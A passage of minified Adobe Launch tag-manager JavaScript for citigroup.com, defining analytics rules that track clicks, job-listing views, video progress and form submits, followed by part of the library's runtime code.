Careers",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,anchorDelay:400,elementSelector:"a#topNavCareers.flyoutBtn",bubbleFireIfParent:!1,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar31",type:"value",value:"Citigroup.com | Utility Navigation | Careers"}],props:[{name:"prop31",type:"value",value:"Citigroup.com | Utility Navigation | Careers"}],events:[{name:"event9"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Citigroup.com | Utility Navigation | Careers",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RLc5d58b1d15d1441eaa9e7ba953586c96",name:"Citigroup.com | Footer | Site Map",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"id",value:"FooterLinkSite Map"}],bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar31",type:"alias",value:"prop31"}],props:[{name:"prop31",type:"value",value:"Citigroup.com | Footer | Site Map"}],events:[{name:"event9"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Citigroup.com | Footer | Site Map",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RLc7ef9d51f12c4eb5aeafc52c5ed53a87",name:"Career Brochure Download US",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div#rgncntnr div div.col-sm-5 a.translate img.universityprogrambrochureimg5",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop33",t.prop33="United States and Canada"}}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RLcda2fb60557e41b78dbb059c470c5210",name:"Progress Hub Maker | Social Click | Facebook",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:400,elementSelector:".article-wrapper__share-container__facebook .article-wrapper__share-container_link",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop16,eVar3,eVar16",location.href.indexOf("citi/progress-maker-stories")>-1&&(t.eVar3=document.URL,t.prop16="Progress Maker Hub|Social Click|"+$(this).attr("data-icon")+"|"+$(this).attr("data-article"),t.eVar16="Progress Maker Hub|Social Click|"+$(this).attr("data-icon")+"|"+$(this).attr("data-article"))}},trackerProperties:{events:[{name:"event10"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Social Click | Facebook",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLcf93d56090654513b212467b58df8c8e",name:"CAP | Onclick",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[tkd_id]",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events,eVar9",t.linkTrackEvents="event18",jQuery(this).attr("tkd_id")&&(t.eVar9=jQuery(this).attr("tkd_id"),t.events="event18")}}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"OnClicks Accelerating-Pathways",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLd181d22de26f4b16afa415094091a00c",name:"Citigroup.com | Footer | Contact Us",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"id",value:"FooterLinkContact Us"}],bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar31",type:"alias",value:"prop31"}],props:[{name:"prop31",type:"value",value:"Citigroup.com | Footer | Contact Us"}],events:[{name:"event9"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Citigroup.com | Footer | Contact Us",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RLd5c3620d368e46c3aa084cb24530464c",name:"Citigroup.com | Footer | Terms & Conditions",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"id",value:"FooterLinkTerms & Conditions"}],bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar31",type:"alias",value:"prop31"}],props:[{name:"prop31",type:"value",value:"Citigroup.com | Footer | Terms & Conditions"}],events:[{name:"event9"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Citigroup.com | Footer | Terms & Conditions",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RLd6d3174b9bad4287b06411d6aa84f756",name:"Progress Hub Maker | Map Read more ",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:400,elementSelector:".discover-location__modal-inner__read-more a.goto-article-link",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop20,eVar3,eVar20",location.href.indexOf("citi/progress-maker-stories")>-1&&(t.eVar3=document.URL,t.prop20="Progress Maker Hub|Map Click|"+_satellite.getVar("Progress Hub Maker | Read more")+"|"+$(this).attr("data-analytics-category")+"|"+$(this).attr("data-analytics-title"),t.eVar20="Progress Maker Hub|Map Click|"+_satellite.getVar("Progress Hub Maker | Read more")+"|"+$(this).attr("data-analytics-category")+"|"+$(this).attr("data-analytics-title"))}},trackerProperties:{events:[{name:"event1"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Map Click",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLd6f93588f1664499a68eac57624aad22",name:"Floodlight-Only-Citi-Institute-Newsletter-Subscription-Form-Thank-You-Message-Visibility",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:'#GpaNewSubscribe > div > div > i[aria-label="check-circle"]'},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/global/insights/citi-institute",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/62b169e963f5/daaba6c90a78/9180d56d3e0a/RC1d163b39d06647e0b5c1c52a9232e1d3-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdaecceb1454243eaa1a4173dd81f8a6f",name:"Citigroup.com | Footer | Site Feedback",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"id",value:"FooterLinkSite Feedback"}],bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar31",type:"alias",value:"prop31"}],props:[{name:"prop31",type:"value",value:"Citigroup.com | Footer | Site Feedback"}],events:[{name:"event9"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Site Feedback",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RLdb71a998c21840529b06925e4850c452",name:"Track Search Job Filters",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"Track Search Job Filters"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar62",type:"value",value:"%Job Search Filters(v62)%"}],events:[{name:"event62"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RLdf99b2abb26348e1a2ee721b00cdbea5",name:"Campaign Tracking | 5 parameter's tracked",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["citigroup.com"]},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var i="NA",a="NA",r="NA",n="NA",o="NA";t.Util.getQueryParam("utm_source")&&(i=t.Util.getQueryParam("utm_source")),t.Util.getQueryParam("utm_medium")&&(a=t.Util.getQueryParam("utm_medium")),t.Util.getQueryParam("utm_campaign")&&(r=t.Util.getQueryParam("utm_campaign")),t.Util.getQueryParam("utm_content")&&(n=t.Util.getQueryParam("utm_content")),t.Util.getQueryParam("utm_term")&&(o=t.Util.getQueryParam("utm_term")),(t.Util.getQueryParam("utm_term")||t.Util.getQueryParam("utm_content")||t.Util.getQueryParam("utm_campaign")||t.Util.getQueryParam("utm_medium")||t.Util.getQueryParam("utm_source"))&&(t.eVar34=i+"|"+a+"|"+r+"|"+n+"|"+o)}}},timeout:2e3,delayNext:!0}]},{id:"RLe03fc2d67d704922882708ec097e7391",name:"Floodlight-Only-Citi-Institute-Newsletter-Subscribe-Button-Click (Form-Start)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#gpaFirstComponent",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/global/insights/citi-institute",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/62b169e963f5/daaba6c90a78/9180d56d3e0a/RC4a28bfee6d9d425a9096aba0781c3060-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe2048de265ed43438d3ff3884474d4a5",name:"Progress Hub Maker | Video 25%",events:[{modulePath:"core/src/lib/events/mediaTimePlayed.js",settings:{unit:"percent",amount:25,elementSelector:".article-wrapper__video",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if(t.linkTrackVars="prop21,eVar3,eVar21",location.href.indexOf("citi/progress-maker-stories")>-1){t.eVar3=document.URL;var i=$(this).attr("vid1_video");i=i.substring(i.indexOf("/")+1,i.indexOf(".")),t.eVar21="Progress Maker Hub|Video|"+i,t.prop21="Progress Maker Hub|Video|"+i}}},trackerProperties:{events:[{name:"event39"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Viewed 25% ",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RLe21705f6259c43719dd079a7fe609ec1",name:"Multiple Searches Clicked",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"span.resultPagination",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%search keyword%"}],props:[{name:"prop5",type:"value",value:"%search keyword%"}],events:[{name:"event15"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Multiple Searches Clicked",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLe61926b9358c4fec93370ef7ee72276f",name:"Citigroup.com |Footer - Social Media | YouTube",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"id",value:"FooterLinkYouTube"}],bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar13",type:"value",value:"Citigroup.com |Footer-Social Media | Instagram"}],props:[{name:"prop13",type:"alias",value:"eVar13"}],events:[{name:"event8"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"http://www.youtube.com/citi",linkType:"e"},timeout:2e3,delayNext:!0}]},{id:"RLe9cc1186d9d34893b8c3386e74de1642",name:"Citigroup.com | Retail Location Input",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a#find-submit",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop32",type:"value",value:"%Citigroup.com | Retail Location%"}],events:[{name:"event11"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retail Location",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RLebc51246a3e342f9a649af6472234de8",name:"Citigroup.com | Footer | Procurement",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"id",value:"FooterLinkProcurement"}],bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar31",type:"alias",value:"prop31"}],props:[{name:"prop31",type:"value",value:"Citigroup.com | Footer | Procurement"}],events:[{name:"event9"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Citigroup.com | Footer | Procurement",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RLed1390068d084582a9db8289294c2d82",name:"On All the Job Listing Pages Pageviews",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"Job view"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar63",type:"value",value:"%Job Req. ID(v63)%"},{name:"eVar64",type:"value",value:"%Job Primary Location(v64)%"},{name:"eVar65",type:"value",value:"%Job Category(v65)%"},{name:"eVar66",type:"value",value:"%Job Family(v66)%"},{name:"eVar67",type:"value",value:"%Job Time Type(v67)%"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RLed4915b31e364a2ea4c0d173376ca596",name:"Citigroup.com | Citi News App | iphone",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"img",elementProperties:[{name:"id",value:"Citi News for iPhone | Continue to Apple App Store"}],bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar15",type:"value",value:"Citigroup.com | Citi News App | iphone"}],props:[{name:"prop15",type:"alias",value:"eVar15"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"https://itunes.apple.com/us/app/citi-news/id431387145",linkType:"e"},timeout:2e3,delayNext:!0}]},{id:"RLef8c13da20a04789bcf470ca5f755b12",name:"Apply Now Button Click on Job Listing Pages",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"Apply Now"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar61",type:"value",value:"%Job Title 2 (v61)%"},{name:"eVar63",type:"value",value:"%Job Req. ID(v63)%"},{name:"eVar64",type:"value",value:"%Job Primary Location(v64)%"},{name:"eVar65",type:"value",value:"%Job Category(v65)%"},{name:"eVar66",type:"value",value:"%Job Family(v66)%"},{name:"eVar67",type:"value",value:"%Job Time Type(v67)%"}],events:[{name:"event61"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RLefe302ddff154a0cbe342104cc490973",name:"Citigroup.com | Footer -social media | RSS",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.icosm.rss",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar13",type:"value",value:"Citigroup.com | Footer -social media | RSS"}],props:[{name:"prop13",type:"alias",value:"eVar13"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Citigroup.com | Footer | Rss",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RLf118591dd6bc4051ac442f9f74378286",name:"Progress Hub Maker | Featured Dots",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:400,elementSelector:"ul.slick-dots li.slick-dot button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){
t.linkTrackVars="prop16,eVar3,eVar16",location.href.indexOf("citi/progress-maker-stories")>-1&&(t.eVar3=document.URL,t.prop16="Progress Maker Hub|Featured Dot|"+$(this).text(),t.eVar16="Progress Maker Hub|Featured Dot|"+$(this).text())}},trackerProperties:{events:[{name:"event17"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Dots",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLfc4b47114f454a82bd79cf42548f7cfb",name:"Citi Commercial Banking Pages Contact Form Submits",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#CCBFormPage",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/maxFrequency.js",settings:{unit:"pageView",count:1},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){window.lintrk("track",{conversion_id:17987177})}},trackerProperties:{eVars:[{name:"eVar47",type:"value",value:"Citi Commercial Banking Pages Contact Form Submits"}],events:[{name:"event48"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Citi Commercial Banking Pages Contact Form Submits",linkType:"o"},timeout:2e3,delayNext:!0}]}]};var _satellite=function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e){return"[object Object]"===Object.prototype.toString.call(e)}function i(e){var i,a;return!1!==t(e)&&(void 0===(i=e.constructor)||!1!==t(a=i.prototype)&&!1!==a.hasOwnProperty("isPrototypeOf"))}function a(e){return"string"==typeof e&&-1!==e.indexOf("[")&&-1!==e.indexOf("]")}function r(e){return e.substr(0,e.indexOf("["))}function n(e,t,i){if(e.length&&dt(t)){var o=e[0];if(1!==e.length){var s=e.slice(1);if(!a(o))return n(s,t[o],i);var l=t[o=r(o)];Array.isArray(l)&&l.forEach((function(e){return n(s,e,i)}))}else t.hasOwnProperty(o)&&"string"==typeof t[o]&&(t[o]=i(t[o]))}}if(window.atob){var o="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},s=document,l=Object.assign,c=window,u=c,d=function(e,t,i,a){var r,n=Boolean(t&&Array.isArray(i)),o=Boolean(n&&e),s=document.createElement("a");if(n){var l=function(){var e=new Error("Unable to find the Library Embed Code for Dynamic Host Resolution.");throw e.code="dynamic_host_resolver_constructor_error",e};if(e&&(/^((https?:)?\/\/).+/.test(e)||l(),/^\/\/.+/.test(e)?s.href=u.location.protocol+e:s.href=e),s.hostname||l(),-1===i.indexOf(s.hostname)){var c=new Error("This library is not authorized for this domain. Please contact your CSM for more information.");throw c.code="dynamic_host_not_allowed",c}}var d=function(){if(null!=r)return r;if(o){var e=s.host;/:80$/.test(e)?e=e.replace(":80",""):/:80\/$/.test(e)?e=e.replace(":80/",""):/:443$/.test(e)?e=e.replace(":443",""):/:443\/$/.test(e)&&(e=e.replace(":443/","")),r=s.protocol+"//"+e}else r="";return r},m=function(e){return o&&"string"==typeof e?[d(),"/"===e.charAt(0)?e.slice(1):e].join("/"):e},p={getTurbineHost:d,decorateWithDynamicHost:m,get isDynamicEnforced(){return n}};return u&&a.onDebugChanged((function(e){e?u.dynamicHostResolver=p:delete u.dynamicHostResolver})),p},m=function(e){var t=[];return e.forEach((function(e){e.events&&e.events.forEach((function(i){t.push({rule:e,event:i})}))})),t.sort((function(e,t){return e.event.ruleOrder-t.event.ruleOrder}))},p="debug",b=function(e,t){var i=function(){return"true"===e.getItem(p)},a=function(t){e.setItem(p,t)},r=[],n=function(e){r.push(e)};return t.outputEnabled=i(),{onDebugChanged:n,getDebugEnabled:i,setDebugEnabled:function(e){i()!==e&&(a(e),t.outputEnabled=e,r.forEach((function(t){t(e)})))}}},g="Module did not export a function.",f=function(e,t,i){return function(a,r,n){n=n||[];var o=e.getModuleExports(a.modulePath);if("function"!=typeof o)throw new Error(g);var s=e.getModuleDefinition(a.modulePath),l=a.settings||{};!a.hasTransformedFilePaths&&s.filePaths&&(i(l,s.filePaths,a.modulePath),a.hasTransformedFilePaths=!0);var c=t(l,r);return o.bind(null,c).apply(null,n)}},h=function(e){return"string"==typeof e?e.replace(/\s+/g," ").trim():e},v={LOG:"log",INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error"},y="\ud83d\ude80",k=10===parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1])?"[Launch]":y,P=!1,x=function(e){if(P&&window.console){var t=Array.prototype.slice.call(arguments,1);t.unshift(k),e!==v.DEBUG||window.console[e]||(e=v.INFO),window.console[e].apply(window.console,t)}},C=x.bind(null,v.LOG),j=x.bind(null,v.INFO),N=x.bind(null,v.DEBUG),V=x.bind(null,v.WARN),w=x.bind(null,v.ERROR),S=function(){var e=P;P=!0,x.apply(null,Array.prototype.concat(v.WARN,Array.prototype.slice.call(arguments))),e||(P=!1)},_={log:C,info:j,debug:N,warn:V,error:w,deprecation:S,get outputEnabled(){return P},set outputEnabled(e){P=e},createPrefixedLogger:function(e){var t="["+e+"]";return{log:C.bind(null,t),info:j.bind(null,t),debug:N.bind(null,t),warn:V.bind(null,t),error:w.bind(null,t)}}},T=c,F="com.adobe.reactor.",E=function(e,t){var i=F+(t||"");return{getItem:function(t){try{return T[e].getItem(i+t)}catch(e){return null}},setItem:function(t,a){try{return T[e].setItem(i+t,a),!0}catch(e){return!1}}}},I=E,O="dataElements.",L=I("sessionStorage",O),M=I("localStorage",O),R={PAGEVIEW:"pageview",SESSION:"session",VISITOR:"visitor"},A={},B=function(e){var t;try{t=JSON.stringify(e)}catch(e){}return t},D=h,H=_,U={setValue:function(e,t,i){var a;switch(t){case R.PAGEVIEW:return void(A[e]=i);case R.SESSION:return void((a=B(i))&&L.setItem(e,a));case R.VISITOR:return void((a=B(i))&&M.setItem(e,a))}},getValue:function(e,t){var i;switch(t){case R.PAGEVIEW:return A.hasOwnProperty(e)?A[e]:null;case R.SESSION:return null===(i=L.getItem(e))?i:JSON.parse(i);case R.VISITOR:return null===(i=M.getItem(e))?i:JSON.parse(i)}}},$=function(e,t,i,a){return"Failed to execute data element module "+e.modulePath+" for data element "+t+". "+i+(a?"\n"+a:"")},q=function(e,t,i,a,r){return function(n,o){var s=t(n);if(!s)return a?"":void 0;var l,c,u=s.storageDuration;try{l=e.getModuleExports(s.modulePath),c=e.getModuleDefinition(s.modulePath)}catch(e){return void H.error($(s,n,e.message,e.stack))}if("function"==typeof l){var d,m=s.settings||{};!s.hasTransformedFilePaths&&c.filePaths&&(r(m,c.filePaths,s.modulePath),s.hasTransformedFilePaths=!0);try{d=l(i(m,o),o)}catch(e){return void H.error($(s,n,e.message,e.stack))}return u&&(null!=d?U.setValue(n,u,d):d=U.getValue(n,u)),null==d&&null!=s.defaultValue&&(d=s.defaultValue),"string"==typeof d&&(s.cleanText&&(d=D(d)),s.forceLowerCase&&(d=d.toLowerCase())),d}H.error($(s,n,"Module did not export a function."))}},Q=h,J={text:function(e){return e.textContent},cleanText:function(e){return Q(e.textContent)}},z=function(e,t,i){for(var a,r=e,n=0,o=t.length;n<o;n++){if(null==r)return;var s=t[n];if(i&&"@"===s.charAt(0)){var l=s.slice(1);r=J[l](r)}else if(r.getAttribute&&(a=s.match(/^getAttribute\((.+)\)$/))){var c=a[1];r=r.getAttribute(c)}else r=r[s]}return r},G=function(e,t,i){return function(a,r){var n;if(t(a))n=i(a,r);else{var o=a.split("."),s=o.shift();"this"===s?r&&(n=z(r.element,o,!0)):"event"===s?r&&(n=z(r,o)):"target"===s?r&&(n=z(r.target,o)):n=z(e[s],o)}return n}},W=function(e,t){return function(i){var a=i.split(".")[0];return Boolean(t(i)||"this"===a||"event"===a||"target"===a||e.hasOwnProperty(a))}},Y=function(e,t,i){var a={exports:{}};return e.call(a.exports,a,a.exports,t,i),a.exports},K=Y,Z=_,X=function(){var e={},t=function(t){var i=e[t];if(!i)throw new Error("Module "+t+" not found.");return i},i=function(){Object.keys(e).forEach((function(e){try{a(e)}catch(i){var t="Error initializing module "+e+". "+i.message+(i.stack?"\n"+i.stack:"");Z.error(t)}}))},a=function(e){var i=t(e);return i.hasOwnProperty("exports")||(i.exports=K(i.definition.script,i.require,i.turbine)),i.exports};return{registerModule:function(t,i,a,r,n){var o={definition:i,extensionName:a,require:r,turbine:n};o.require=r,e[t]=o},hydrateCache:i,getModuleExports:a,getModuleDefinition:function(e){return t(e).definition},getModuleExtensionName:function(e){return t(e).extensionName}}},ee=_,te=!1,ie=function(e){return function(t,i){var a=e._monitors;a&&(te||(ee.warn("The _satellite._monitors API may change at any time and should only be used for debugging."),te=!0),a.forEach((function(e){e[t]&&e[t](i)})))}},ae=_,re=function(e,t,i){var a,r,n,o,s=[],l=function(a,r,n){if(!e(r))return a;s.push(r);var o=t(r,n);return s.pop(),null==o&&i?"":o};return a=function(e,t){var i=/^%([^%]+)%$/.exec(e);return i?l(e,i[1],t):e.replace(/%(.+?)%/g,(function(e,i){return l(e,i,t)}))},r=function(e,t){for(var i={},a=Object.keys(e),r=0;r<a.length;r++){var n=a[r],s=e[n];i[n]=o(s,t)}return i},n=function(e,t){for(var i=[],a=0,r=e.length;a<r;a++)i.push(o(e[a],t));return i},o=function(e,t){return"string"==typeof e?a(e,t):Array.isArray(e)?n(e,t):"object"==typeof e&&null!==e?r(e,t):e},function(e,t){return s.length>10?(ae.error("Data element circular reference detected: "+s.join(" -> ")),e):o(e,t)}},ne=function(e){return function(){if("string"==typeof arguments[0])e[arguments[0]]=arguments[1];else if(arguments[0]){var t=arguments[0];for(var i in t)e[i]=t[i]}}},oe="undefined"!=typeof window&&window.Promise||void 0!==o&&o.Promise,se=oe,le=function(e,t,i){return function(a,r,n,o){return o.then((function(){var o,s=a.delayNext;return new se((function(t,i){var r=e(a,n,[n]);if(!s)return t();var l=a.timeout,c=new se((function(e,t){o=setTimeout((function(){t(new Error("A timeout occurred because the action took longer than "+l/1e3+" seconds to complete. "))}),l)}));se.race([r,c]).then(t,i)})).catch((function(e){return clearTimeout(o),e=t(e),i(a,r,e),se.reject(e)})).then((function(){clearTimeout(o)}))}))}},ce=oe,ue=function(e,t,i,a,r){return function(n,o,s,l){return l.then((function(){var l;return new ce((function(t,i){var a=e(n,s,[s]),r=n.timeout,o=new ce((function(e,t){l=setTimeout((function(){t(new Error("A timeout occurred because the condition took longer than "+r/1e3+" seconds to complete. "))}),r)}));ce.race([a,o]).then(t,i)})).catch((function(e){return clearTimeout(l),e=t(e),a(n,o,e),ce.reject(e)})).then((function(e){if(clearTimeout(l),!i(n,e))return r(n,o),ce.reject()}))}))}},de=oe.resolve(),me=function(e,t,i){return function(a,r){return a.conditions&&a.conditions.forEach((function(t){de=e(t,a,r,de)})),a.actions&&a.actions.forEach((function(e){de=t(e,a,r,de)})),de=(de=de.then((function(){i(a)}))).catch((function(){}))}},pe=function(e){return Boolean(e&&"object"==typeof e&&"function"==typeof e.then)},be=function(e,t,i,a){return function(r,n){var o;if(r.conditions)for(var s=0;s<r.conditions.length;s++){o=r.conditions[s];try{var l=e(o,n,[n]);if(pe(l))throw new Error("Rule component sequencing must be enabled on the property for this condition to function properly.");if(!t(o,l))return 